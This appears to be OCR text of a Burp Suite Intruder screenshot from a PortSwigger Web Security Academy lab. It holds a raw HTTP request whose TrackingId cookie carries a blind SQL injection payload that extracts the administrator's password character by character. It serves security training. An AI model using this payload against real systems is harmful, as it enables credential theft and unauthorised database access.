 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET / HTTP/1.1
2 Host: ace51f051f6870cfc0693ca7005c00ec.web-security-academy.net
3 Cookie: TrackingId=YYzbpqbpLq9kWFFT' and (select substr(password,§1§,1) from users where username='administrator')=§A§--; session=nvbpxQkFybMiyDLtoJNLqLFXks4U6Gud
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19